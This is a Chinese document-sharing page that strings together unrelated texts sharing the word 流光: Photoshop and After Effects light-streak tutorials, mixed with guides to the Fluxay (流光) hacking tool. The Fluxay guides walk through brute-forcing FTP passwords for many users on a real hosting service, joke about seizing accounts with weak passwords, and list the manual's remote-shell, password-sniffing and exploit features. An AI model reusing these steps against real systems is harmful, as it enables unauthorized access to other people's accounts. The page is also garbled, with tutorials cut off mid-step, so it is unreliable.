流光图文版使用说明

- 格式:doc

- 大小:994.00 KB

- 文档页数:25

利用滤镜创造绚丽的流光效果:Photoshop技巧Photoshop是一款功能强大的图像处理软件,它提供了各种各样的滤镜效果,用来增强照片的视觉效果。

在这篇教程中,我们将学习如何利用Photoshop中的滤镜,创造出绚丽的流光效果。

首先,打开你想要添加流光效果的照片。

接下来,我们将使用“滤镜”菜单中的“模糊”选项来创建流光效果。

1. 选择“滤镜”菜单在Photoshop的顶部菜单中,点击“滤镜”选项。

2. 选择“模糊”滤镜在滤镜菜单中,找到并点击“模糊”选项。

在下拉菜单中,你会看到各种模糊效果的选项。

3. 使用“高斯模糊”在“模糊”子菜单中,选择“高斯模糊”。

这个滤镜效果将给照片添加柔和的模糊效果,为后面的处理做铺垫。

4. 调整模糊半径在弹出的“高斯模糊”对话框中,你可以调整模糊半径的数值。

这个数值决定了照片被模糊的程度,你可以根据自己的需求进行调整。

通常来说,流光效果的半径需要较大,所以可以将数值设为20或者更高。

5. 创建副本层在添加了高斯模糊之后,我们需要创建一个副本层,以便在后续处理中使用。

在图层面板中,选中你的照片图层,在图层菜单中,选择“创建副本”。

6. 调整副本层的图层模式在图层面板中,选中你创建的副本层。

在图层模式的下拉菜单中,选择“颜色减淡”模式。

7. 应用滤镜在副本层上,再次选择“滤镜”菜单,然后选择“模糊”下的“动感模糊”。

8. 调整动感模糊的设置在弹出的“动感模糊”对话框中,你可以调整“角度”和“距离”等设置。

通过调整这些参数,你可以改变流光的方向和强度。

试着滑动滑块,观察图像的变化,并找到你喜欢的效果。

9. 调整不透明度在图层面板中,你可以调整副本层的不透明度,以控制流光的明亮程度。

试着将不透明度设置为50%左右,看看效果如何。

10. 添加颜色如果你想要给流光添加一些颜色,你可以在副本层上添加一个“颜色叠加”图层样式。

在图层面板中,选中副本层,在图层菜单中选择“图层样式”,然后选择“颜色叠加”。

一、POP3/FTP/…探测二、IPC探测三、SQL探测四、高级扫描五、其它…因为开发时间的原因,上面的探测模式略有不同,所以分成了四个部分,本教程说的是第一个部分的探测。



后面的探测模式应该属于流光的高级应用了:)下面我就简单说一下基本的破解流程:1、你得有流光,我这里试验用的是流光2001.FOR Win98 中文版.FOR Win2000的也可以。

首次启动流光,看到如下图的界面:首次使用是要注册的,不过不要想到花钱:),小榕只是想看看有多少人用他的流光而已。

你可以填好相应的选项,然后点发送即可,如果发送失败,你把发送服务器换个就好了。

因为重装系统,我也不知道我发了多少次了:(。

如果不想注册,就稍等下面的进度条走完,点稍后即可。

如上图:2、找个站点,我选的是中华网的主页空间(),探测方式:FTP。

有人常问扫描端口有什么用,其实作用就是你知道他提供了什么服务,然后可以采取相应的探测方式来获得PASS了:)我们知道主页几乎都用的FTP上传,我们这次就用来测试一堆用户名,看看有没有弱智的密码,呵呵,如果有 这样的,也不妨霸占为己有:)3、加入要破解的站点名称:右键单击FTP主机→编辑→添加→输入 →确定!4、加入用户名:我们要破解的是一堆用户名,所以要加入用户名的列表文件!我们就加入流光目录下的 Name.dic :)右键单击刚才添加的主机: → 编辑→ 从列表中添加→ Name.dic → 打开然后会有“用户已存在列表中”的提示,我们选中“不再提示” → 确定。

如下图:用户名太多,我们可以用点主机前面的“—”号把用户列表缩起来,如下图:大家注意名字前面的小框中必须有√要是没有就无法探测了。

5、有了用户名,我们就可以进行探测了,大家会想到怎么不用密码?其实流光有个简单模式的探测,也就是用内置的密码”:“123456”和“用户名”来进行探测,因为这样的密码是使用频率最高的:)eft>当然你可以修改这个简单模式的文件,加入你认为弱智的密码。

扫描器流光FLUXAY5的使用方法一、新增功能流光IV的高级扫描是和以前版本相比增加的最重要功能之一,包括了如下扫描功能:PORTS(常用端口、自定义端口)POP3(Banner、特定版本漏洞、暴力模式)FTP(Banner、特定版本漏洞、暴力模式)SMTP(Banner、特定版本漏洞、暴力模式)IMAP(Banner、特定版本漏洞、暴力模式)TELNET(Banner、特定版本漏洞)CGI(Banner、Unix/NT自动识别、ErrorPage检测、规则库可手工加入)SQL(通过漏洞扫描、暴力模式)IPC(NETBIOS)(获得用户列表、共享列表、暴力模式)IIS(IIS漏洞)FINGER(Finger漏洞扫描)RPC(Unix Finger漏洞扫描,获得用户列表)MISC(Bind 版本、MySql弱密码扫描)PLUGIN(可以方便地增加对某种类型漏洞的扫描)流光IV和以往版本相比增加(修改)了如下功能:IIS Remote Shell (修改, Remote Execute A-F)IPC Pipe Remote Shell (新增)IPC 植入者(新增)SQL Remote Shell (修改)PC AnyWhere 解码(新增)支持HTTP Basic/Negotiate/NTLM方式认证(新增)IPC探测(修改)IMAP探测(新增)二、基本使用方法从[探测]->[高级扫描功能]启动。

1、设定扫描的范围起始地址/结束地址:需要扫描的IP地址范围。

目标系统:ALL-所有系统NT-NT/2000系统UNIX-UNIX系统,根据选择的不同下面的[检测项目]将会有不同设置。

获取主机名:获取主机的名称。

检测项目:选择需要扫描的项目,根据选择的不同表单会有所不同。

2、端口扫描标准端口扫描:包括常用的服务端口扫描自定端口扫描:范围从1-655343、POP3扫描获取POP3版本信息:取得Banner尝试猜解用户:根据[选项]中的设置对常见用户名进行暴力模式猜解。



流光5.0使用基本技巧1、启动流光2、找个站点,我选的是中华网的主页空间(),探测方式:FTP。

有人常问扫描端口有什么用,其实作用就是你知道他提供了什么服务,然后可以采取相应的探测方式来获得PASS了:)我们知道主页几乎都用的FTP上传,我们这次就用来测试一堆用户名,看看有没有弱智的密码,呵呵,如果有 这样的,也不妨霸占为己有:)3、加入要破解的站点名称:右键单击FTP主机→编辑→添加→输入 →确定!4、加入用户名:我们要破解的是一堆用户名,所以要加入用户名的列表文件!我们就加入流光目录下的 Name.dic :)右键单击刚才添加的主机: → 编辑→ 从列表中添加→ Name.dic → 打开然后会有“用户已存在列表中”的提示,我们选中“不再提示” → 确定。

如下图:用户名太多,我们可以用点主机前面的“—”号把用户列表缩起来,如下图:大家注意名字前面的小框中必须有√要是没有就无法探测了。

5、有了用户名,我们就可以进行探测了,大家会想到怎么不用密码?其实流光有个简单模式的探测,也就是用内置的密码”:“123456”和“用户名”来进行探测,因为这样的密码是使用频率最高的:)当然你可以修改这个简单模式的文件,加入你认为弱智的密码。

方法是:单击工具菜单→ 模式文件设定→ 简单模式探测设置文件→ 加入你要加入的密码→ 把设置文件存盘!下面我们就来看看这一堆名字里面有多少是用“123456”和“自己名字”来作为密码的。

探测→ 简单模式探测!探测中…6、探测完毕,也看到结果了,流光会问我们是否查看入侵检测报告,不想看可以选否。

报告的画面7、如果要探测的是一个用户名,就需要添加字典、或者密码方案。

方法是:右键单击解码字典或方案→ 编辑→ 添加→ 选择一个密码档即可。

以上就是流光的一次简单的探测了,事实上这些功能只能算是流光的2.5版的功能,流光2001增加的IPC/SQL/高级扫描等功能,使流光更加强大。

如果你对这个已经很熟悉了,相信你看流光的HELP就会很快的学会其它的使用方法的。

如何利用Photoshop制作绚丽的流光背景Photoshop是一款功能强大的图像处理软件,它可以用来制作各种效果,包括绚丽的流光背景。

本文将为您详细介绍如何使用Photoshop制作绚丽的流光背景,具体步骤如下:1. 打开Photoshop软件,并创建一个新的文档。

- 在菜单栏中选择“文件”,然后选择“新建”。

- 在弹出的对话框中,设置文档的大小和分辨率。

可以根据自己的需求来设置,一般情况下选择一个较大的尺寸和较高的分辨率会更好。

2. 添加背景色。

- 在工具栏中选择“漫射”工具(Gradient Tool)。

- 在顶部工具栏中选择一个颜色渐变,可以是从亮到暗或从一种颜色过渡到另一种颜色。

- 在新建的文档中拖动鼠标来创建一个渐变的背景色。

3. 创建一个新的图层。

- 在图层面板中点击右下角的“新建图层”按钮。

- 或者可以使用键盘快捷键Ctrl+Shift+N(Windows)/Cmd+Shift+N(Mac)来创建一个新的图层。

4. 选择绘图工具。

- 在工具栏中选择“画笔工具”(Brush Tool)。

- 在顶部工具栏中设置画笔的大小和硬度。

根据所需效果来调节,一般来说,使用较大的画笔和较低的硬度效果会更好。

5. 绘制光线。

- 选择一种亮色,例如黄色或橙色,作为画笔的颜色。

- 在创建的新图层上用鼠标点击和拖动来绘制流光效果。

- 可以使用不同的画笔和颜色来创建多个流光效果,使整个背景更加绚丽。

6. 调整图层效果。

- 在图层面板中选择绘制的光线图层。

- 在顶部菜单栏中选择“滤镜”(Filter),然后选择“模糊”(Blur)。

- 选择“高斯模糊”(Gaussian Blur),并根据实际情况调整模糊半径,使流光看起来更柔和。

7. 添加其他效果(可选)。

- 可以根据个人喜好和创意来添加其他效果,例如添加亮度、对比度、饱和度等调整图层的属性,或者使用其他滤镜来进一步增强流光的效果。

8. 保存和导出图像。

- 在菜单栏中选择“文件”,然后选择“保存”(Save)来保存原始文件。

AE中制作流光效果的技巧分享流光效果是在AE软件中非常常见且受欢迎的特效之一。

它能够为视频和动画增添动感和视觉冲击力,使得画面更加生动有趣。

在本篇文章中,我们将分享一些AE中制作流光效果的技巧,帮助你创建出令人赞叹的视觉效果。

首先,让我们从创建一个新的项目开始。

在AE软件中,点击“新建项目”并选择合适的设置,如帧率和分辨率。

接下来,在项目面板中右键点击“新建合成”,选择合适的设置,比如帧数和时长。

现在,我们准备好进行流光效果的制作了。

AE中有多种方法可以制作流光效果,下面我们将介绍其中几种常用的技巧。

第一种方法是使用AE自带的效果插件——“光线”。

打开“效果与预设”面板,在“光线”文件夹中找到“光线”效果,并将其拖放到你想要添加流光效果的图层上。

调整“光线”的参数,包括光晕颜色、长度和密度等,来达到你想要的效果。

你还可以通过调节图层的透明度和模式等属性,来细化流光的外观和色彩。

第二种方法是使用AE中的形状图层。

创建一个新的图层,并选择“矩形工具”或“椭圆工具”等来绘制一个形状。

在图层的属性中,展开“形状”并调整参数,比如边框宽度、填充颜色和虚线样式等。

接下来,在图层上点击右键,选择“蒙版路径”并选择“新建蒙版”。

选择“蒙版路径”的图层会被作为剪裁区域,其他图层只有在此区域内可见。

现在,你可以在剪裁区域内添加流光效果,比如使用“光线”效果或画直线等。

第三种方法是使用AE中的插件或脚本来制作流光效果。

AE社区中有许多第三方插件和脚本可供选择,可以帮助你更快速和方便地制作流光效果。

你可以通过在搜索引擎中输入关键词,比如“AE流光插件”或“AE流光脚本”,来找到适合你项目需求的工具。

在制作流光效果时,还有一些额外的技巧可以帮助你达到更好的结果。

首先,保持实验和尝试不同参数的心态。

FLow和Zorro等插件是非常适合制作流光效果的工具,它们提供了更多详细的参数控制,可以帮助你达到更精细的效果。

另外,使用遮罩和蒙版可以将流光效果局限在特定的区域内,避免过度铺洒。



心电图流光制作

1.新建图层,宽500像素,高200像素(百度贴吧签名档最大的尺寸)

2.菜单栏-视图-新建参考线

3.填充背景图层

方法一:菜单栏-编辑-填充方法二:快捷键Shift+F5

4.新建图层

5.选择钢笔工具,绘制心电图图表

6.选择画笔工具调整画笔。

设置为3像素,白色。

7.选择钢笔工具,右击空白处,描边路径

设置时工具:画笔

然后删除路径(也是右击)

8.可以隐藏参考线(菜单栏-视图-显示-参考线)新建图层

选择矩形选框工具为了直观上图

选择渐变工具为了直观上图

按住shift这么拉出渐变

渐变颜色自己选择。

解锁蒙版和图层的关系点一下锁图表即可

应该是这样子的

9.

10.40帧,就像做流光签名档那样设置。

(如果第9.10步不懂,1.看PS教程怎样创建动画帧;2.看我的流光字教程帖子)。

使用Photoshop制作流光溢彩照片的技巧Photoshop是一款强大的图像编辑软件,不仅可以进行照片的修饰和调整,还能实现各种创意效果。

在这篇文章中,我将向大家分享如何利用Photoshop制作流光溢彩照片的技巧,希望能够帮助大家提升照片的艺术效果。

首先,打开Photoshop软件,并导入你想要编辑的照片。

在菜单栏中选择“文件”>“打开”,然后浏览你想要编辑的照片所在的文件夹,选择并打开照片。

接下来,我们将进行以下步骤。

第一步:调整曝光和颜色在图层面板中,将背景图层复制一份,以防止对原始图像进行更改。

然后,选择新加的图层,并点击顶部菜单栏中的“图像”>“调整”>“曝光”选项。

在曝光调节面板中,可以根据需要调整曝光度、亮度和对比度,以增强照片的明暗效果。

接着,点击顶部菜单栏中的“图像”>“调整”>“色阶”,在色阶调节面板中,可以调整照片的色彩平衡和对比度,使照片更加饱满生动。

第二步:创建流光效果在图层面板中,点击“新建图层”按钮,创建一个新图层。

然后,使用画笔工具(快捷键为B)选中白色,选择合适的画笔大小和形状,在照片上绘制出流光的轨迹。

在绘制时可以根据个人喜好选择流光的形状和分布,可以是直线、曲线或者花纹等。

绘制完成后,将图层的混合模式设置为“溶解”,并降低图层的不透明度,以使流光效果看起来更加柔和和透明。

第三步:添加色彩渐变在图层面板中,点击“新建图层”按钮,创建另一个新图层。

然后,使用渐变工具(快捷键为G)选中渐变色,选择从亮色到暗色或相反的色彩渐变,将渐变工具沿着流光的轨迹绘制,使流光的颜色渐变丰富多彩。

可以根据个人喜好选择渐变的颜色和方向,实现不同的效果。

第四步:模糊和调整在图层面板中,选择流光图层,点击顶部菜单栏中的“滤镜”>“模糊”>“高斯模糊”,在弹出的对话框中,根据照片的分辨率和流光效果的要求调整模糊半径,使流光效果看起来更加柔和和自然。

流 光 [V] 用户手册小榕软件2003年4月文档控制拟制: 小榕软件审核: 小榕标准化: 小榕读者:所有流光用户版本控制版本提交日期相关组织和人员版本描述V 1.0 2003-1-07 小榕软件文档建立V 1.1 2003-4-24 小榕软件文档修订目录1前言 (17)1.1 版本参照 (17)1.2 设计目标 (17)1.3 漏洞扫描 (17)1.3.1暴力破解 (17)1.3.2网络嗅探 (18)1.3.3渗透工具 (18)1.3.4字典工具 (18)1.3.5杂项工具 (18)1.4 申明 (18)1.5 限制 (18)1.6 联系方式 (19)2安装 (19)2.1 运行需要的基本环境 (19)2.2 安装 (19)3开始之前 (19)3.1 注册组件 (19)3.2 设置密钥 (20)3.3 安装本地扫描引擎 (20)3.4 安装本地嗅探引擎(需要网络适配器) (22)4快速使用指南 (23)4.1 界面说明 (23)4.2 漏洞扫描 (24)4.2.1启动 (25)4.2.2设置 (25)4.2.2.1 范围设置 (25)4.2.2.2 设置端口扫描 (26)4.2.2.3 设置POP3扫描 (27)4.2.2.4 设置FTP扫描 (28)4.2.2.5 设置SMTP扫描 (28)4.2.2.6 设置IMAP扫描 (29)4.2.2.7 设置Telnet扫描 (30)4.2.2.8 设置CGI扫描 (31)4.2.2.9 设置CGI扫描规则 (32)4.2.2.10 设置SQL扫描 (33)4.2.2.11 设置IPC扫描 (34)4.2.2.12 设置IIS扫描 (35)4.2.2.13 设置Finger扫描 (36)4.2.2.14 设置RPC扫描 (37)4.2.2.15 设置MISC扫描 (38)4.2.2.16 设置PlugIn扫描 (39)4.2.2.17 设置扫描选项 (40)4.2.3选择扫描引擎 (41)4.2.4其他 (43)4.3 暴力破解 (43)4.3.1介绍 (43)4.3.2参数设置 (44)4.3.2.1 设置主机 (44)4.3.2.2 设置用户 (45)4.3.2.3 设置密码 (47)4.3.3开始破解 (47)4.3.3.1 简单模式破解 (48)4.3.3.2 字典模式破解 (48)4.3.4停止破解 (48)4.3.5IPC(SMB)的破解 (49)4.3.5.1 枚举用户名 (49)4.3.5.2 IPC破解 (51)4.4 网络嗅探 (52)4.4.1安装 (52)4.4.2选择主机 (52)4.4.3设置嗅探参数 (53)4.4.4开始嗅探 (54)4.4.5终止 (56)5功能说明 (56)5.1 简单主机(漏洞)扫描 (56)5.2 高级漏洞扫描 (59)5.2.1设置指南 (60)5.2.2扫描的方式 (61)5.2.3扫描报告 (63)5.2.3.1 手工接收报告 (63)5.2.3.2 邮件报告 (66)5.2.3.3 解密报告 (66)5.2.4插件 (66)5.2.4.1 结构 (66)5.2.4.2 语法和命令 (67)5.2.4.3 例子 (67)5.3 暴力破解 (69)5.3.1设置技巧 (69)5.3.1.1 对一个网段的大范围扫描 (69)5.3.1.2 获得用户名 (72)5.3.2选项 (76)5.3.2.1 系统设置 (76)5.3.2.2 字典设置 (77)5.3.3字典和方案 (78)5.4 网络嗅探 (78)5.4.1说明 (78)5.4.2设置指南 (79)5.4.2.1 收集所有邮件信息 (80)5.4.2.2 收集所有邮件密码 (81)5.4.2.3 监听局域网内某一台主机的所有通讯 (82)5.4.3选项 (84)5.4.3.1 端口过滤的设置 (84)5.4.3.2 其他 (84)5.5 渗透工具 (85)5.5.1NTCMD (85)5.5.2SQLRCMD (85)5.5.3TCPRelay (86)5.5.4SRV (87)5.5.5BINDSHELL (87)5.5.6IPC种植者 (88)5.6 字典工具 (89)5.6.1产生字典 (89)5.6.1.1 设置 (90)5.6.1.2 选项 (91)5.6.1.3 保存文件 (92)5.6.1.4 高级选项 (93)5.6.1.5 保存方案 (94)5.6.1.6 产生字典 (94)5.6.2字典的规则 (95)5.7 杂项工具 (96)5.7.1管理扫描引擎 (96)5.7.1.1 管理扫描引擎 (96)5.7.1.2 升级扫描引擎 (98)5.7.1.3 删除扫描引擎 (100)5.7.2管理嗅探引擎 (101)5.7.2.1 管理嗅探引擎 (101)5.7.3其他 (102)5.7.3.1 PCAnyWhere密码还原 (102)5.7.3.2 从UNIX密码文件提取用户名 (102)6功能列表 (102)6.1 文件功能 (102)6.1.1Advance Scan Wizzard (102)6.1.2New Project (103)6.1.3Open Project (103)6.1.4Save Project (103)6.1.5Save Project As (103)6.1.6Last Project (104)6.1.7Recent Result (SubMenu) (104)6.1.7.1 Recent Result (104)6.1.7.2 Make Report (104)6.1.8History Result (SubMenu) (104)6.1.8.1 History Result (104)6.1.8.2 Make Report (105)6.1.9Import Result (SubMenu) (105)6.1.9.1 Import Result (105)6.1.10Analysis Fluxay/FluxayShadow Result (SubMenu) (106)6.1.10.1 Fluxay/FluxShadowAnal&ysis (106)ResultReport (106)6.1.10.2 Make6.1.11Analysis Fluxay Sensor Result (SubMenu) (107)6.1.11.1 Fluxay Sensor Scan Histroy (107)6.1.11.2 Convert Fluxay Sensor PTR Files (109)6.1.12Open Report (109)6.1.13Exit (110)6.2 编辑功能 (110)6.2.1Edit (110)6.2.2Add (SubMenu) (110)6.2.2.1 Add Host (110)6.2.2.2 Add Host From List (111)6.2.2.3 Add User (111)6.2.2.4 Add User From List (111)6.2.2.5 Add Dictionary (111)6.2.2.6 Add Schedul (111)6.2.3Remove (SubMenu) (112)6.2.3.1 Remove User (112)6.2.3.2 Remove All User (112)6.2.3.3 Remove Current Host (112)6.2.3.4 Remove All Hosts (112)6.2.3.5 Remove Dictionary or Schedule (112)6.2.4Import (SubMenu) (113)6.2.4.1 Import From SMTP Host (113)6.2.4.2 Import From IPC$ Host (113)6.2.5Export (SubMenu) (113)6.2.5.1 Export to SQL Host (113)6.2.6Export to IPC Host (113)6.3 查看选项 (114)6.3.1Expand (114)6.3.2Collapse (114)6.3.3View Password (114)6.3.4Sort (114)6.3.5Refresh (115)6.4 扫描功能 (115)6.4.1Single Mode Scan (115)6.4.2Dictionary Mode Scan (115)6.4.3Restore From Break Poit (115)6.4.4Port Scan (116)6.4.5Detect Host OS (116)6.4.6Finger User (116)6.4.7Sun OS Finger Forward (116)6.4.8Sun Solaris FTP Verify User (116)6.4.9SMTP Expn User (117)6.4.10Ememurate IPC$ User (117)6.4.11Logon IPC$ Host (117)6.4.12Advance Scanning (117)6.4.13Base Scanning (118)6.5 系统选项 (118)6.5.1Connect Option (118)6.5.2System Option (118)6.5.3Dictionary Option (119)6.5.4Scanning Option (120)6.5.5Single Mode Option (121)6.5.6Ememurate IPC Option (122)6.5.7TCP Network Option (123)6.5.8Other (124)6.5.9Language (Disable) (124)6.5.10Reset Default Options (124)6.6 工具 (125)6.6.1Dictionary Tool (SubMenu) (125)6.6.1.1 Ultra Dictionary III - Fluxay Edition (125)6.6.1.2 Chinese PinYin Regula (125)6.6.1.3 English Regula (126)6.6.1.4 Combine Dictionary (127)6.6.1.5 Spilit Dictionary (128)6.6.1.6 Edit Schedule File (129)6.6.1.7 Filter (130)6.6.2NT/IIS Tools (SubMenu) (130)6.6.2.1 NT Pipe Remote Shell (130)6.6.2.2 IIS Remote Shell (131)6.6.2.3 IPC Planter (132)6.6.2.4 Download NT SAM (133)6.6.2.5 Upload NT SAM (133)6.6.3MSSQL Tools (SubMenu) (133)6.6.3.1 Remote Shell (133)6.6.4Define Mode File (SubMenu) (134)6.6.4.1 Scanning Single Mode File (134)6.6.4.2 IPC$ Single Mode File (135)6.6.4.3 IPC$ Force mode File (135)6.6.5Fluxay Sensor Tools (SubMenu) (135)6.6.5.1 Install Fluxay Sensor (135)6.6.5.2 Update Fluxay Sensor (135)6.6.5.3 Remove Fluxay Sensor (136)6.6.5.4 Manager Fluxay Sensor (137)6.6.6Remote Sniffer (SubMenu) (137)6.6.6.1 Install ARP Network Sniffer (137)6.6.6.2 Remote ARP Network Sniffer (137)6.6.6.3 Manager ARP Network Sniffer (137)6.6.7Misc Tools (SubMenu) (138)6.6.7.1 PCAnyWhere Password Decipher (138)6.6.7.2 Get Username Form UNIX Passwd File (138)6.6.7.3 Mail to Victim User (138)6.6.7.4 Set Encyption Key (138)6.7 帮助 (139)6.7.1Fluxay 5 User’s Manual (139)6.7.2Old User’s Manual (SubMenu) (139)6.8 关于 (139)6.8.1About netxeyes (139)6.8.2About Fluxay (139)6.8.3Fluxay Forum (140)6.8.4WebSite (140)6.8.5Check Update (140)6.8.6System BroadCast (140)7文件列表 (141)7.1 [ROOT_D IRECTORY] (141)7.1.1 2.suf (141)7.1.22a.dic (141)7.1.33a.dic (141)7.1.43n.dic (141)7.1.53n.suf (141)7.1.64n.dic (141)7.1.7brute.dic (141)7.1.8brute.ult (142)7.1.9chinese.dic (142)7.1.10Cracked.pwd (142)7.1.11exploit_cn.rule (142)7.1.12exploit_en.rule (142)7.1.13Flux.Log (142)7.1.14Fluxay5Beta2.exe (142)7.1.15IpcDetail.Inf (142)7.1.16IpcList.INI (143)7.1.17ipcsingle.ini (143)7.1.18Last.Flx (143)7.1.19Last.HIF (143)7.1.20Last.pwd (143)7.1.21libmySQL.dll (143)7.1.22MFC42.DLL (143)7.1.23MSVCP60.DLL (143)7.1.24Name.dic (144)7.1.25netxeyeslogo.jpg (144)7.1.26Normal.dic (144)7.1.27normal.suf (144)7.1.28ntcgi.dat (144)7.1.29NTCmd.exe (144)7.1.30NTLMAuth.dll (144)7.1.31password.Dic (144)7.1.32PipeCmd.exe (145)7.1.33Private.Key (145)7.1.34protocol.ini (145)7.1.35PubAuth.Key (145)7.1.36py.dic (145)7.1.37RHV.dll (145)7.1.38search.his (145)7.1.39ShowWeb.INI (146)7.1.40single.dic (146)7.1.41Single.INI (146)7.1.42sqlrcmd.exe (146)7.1.43System.Conf (146)7.1.44Sys_Month_Date.Dic (146)7.1.45Sys_Year.Dic (146)7.1.46uninstal.exe (146)7.1.47uninstal.ini (147)7.1.48unixcgi.dat (147)7.1.49Words.dic (147)7.2 E XPLOIT (147)7.2.17350wu-v5.tar.gz (147)7.2.2ADMmounted.tgz (147)7.2.3amd.c (147)7.2.4linx86_bind.c (147)7.2.5lsub.c (148)7.2.6oracle.exe (148)7.2.7rpc.autofsd.c (148)7.2.8rpcexpOK.exe (148)7.2.9rpc_cmsd.c (148)7.2.10sadmindex-sparc.c (148)7.2.11seclpd.c (148)7.2.12snmpxdmid.c (148)7.2.13sql2.exe (149)7.2.14statdx.c (149)7.2.15ttdbserver.c (149)7.2.16webdavx3.exe (149)7.2.17wu-ftp.tgz (149)7.2.18wuftp25.tar.gz (149)7.2.19local (Sub_Directory) (149)7.2.19.1 su.c (149)7.2.19.2 Sun Sparc (Sub Directory) (150)7.2.20wu-ftd (Sub_Directory) (150)7.3 F LUXAY S ENSOR (150)7.3.1Anything.INI (150)7.3.2brute.dic (150)7.3.3brute.ult (150)7.3.4ControlService.exe (151)7.3.5FluxaySensor.exe (151)7.3.6libmySQL.dll (151)7.3.7Name.dic (151)7.3.8Normal.dic (151)7.3.9NTLMAuth.dll (151)7.3.10password.Dic (151)7.3.11pskill.exe (151)7.3.12RHV.dll (152)7.3.13single.dic (152)7.3.14Sys_Month_Date.Dic (152)7.3.15Sys_Year.Dic (152)7.3.16Words.dic (152)7.3.17Plugins (Sub_Directory) (152)7.3.17.1 fpe2k.flux (152)7.3.17.2 iiswebdav.flux (152)7.3.17.3 nullprinter.flux (152)7.3.17.4 qpop.flux (153)7.3.17.5 sunftpcwd.flux (153)7.3.17.6 w2krpc.flux (153)7.3.18Reports (Sub_Directory) (153)7.4 H ELP (153)7.4.1faq.mht (153)7.4.2fluxay4.html (153)7.4.3Fluxay46.mht (153)7.4.4form.mht (153)7.4.5http.mht (154)7.4.6index.html (154)7.4.7ipc.mht (154)7.4.8plugin.html (154)7.4.9remote.mht (154)7.4.10result.html (154)7.4.11sql.mht (154)7.4.12 1.27 (Sub_Directory) (154)7.4.13image (Sub_Directory) (155)7.5 OCX (155)7.5.1HexEdit.ocx (155)7.5.2register.bat (155)7.5.3unregister.bat (155)7.6 P LUGINS (155)7.6.1.1 fpe2k.flux (155)7.6.1.2 iiswebdav.flux (155)7.6.1.3 nullprinter.flux (155)7.6.1.4 qpop.flux (155)7.6.1.5 sunftpcwd.flux (156)7.6.1.6 w2krpc.flux (156)7.7 R EPORTS (156)7.7.1IPFrom-IPEnd.html (156)7.7.2IPFrom-IPEnd.PTR (156)7.7.3netxeyeslogo.jpg (156)7.8 S ETUP N ET C ORE (156)7.8.1Sys (Sub_Directory) (156)7.8.1.1 NetCore.exe (156)7.8.1.2 npf.sys (156)7.8.1.3 packet.dll (156)7.8.1.4 pthreadVC.dll (157)7.8.1.5 wpcap.dll (157)7.9 S QL R CMD (157)7.9.1SqlRCmd_Express (Sub_Directory) (157)7.9.2SqlRCmd_Normal (Sub_Directory) (157)7.10 T OOLS (157)7.10.1IIS5Hack.exe (157)7.10.2NETSVC.EXE (157)7.10.3NTLM.EXE (157)7.10.4PSKILL.EXE (158)7.10.5RunAsEx.exe (158)7.10.6sql2.exe (158)7.10.7SRV.EXE (158)1前言1.1版本参照此说明是参照流光5测试版2(Fluxay5 Beta2)的英文版编写,对于版本语言不同和将来的更新而造成和此说明不一致的地方,恕不另行通知。



第一步,打开PS,新建一个如图的文件

第二步,使用文字工具,设置如图,在上面输入文字

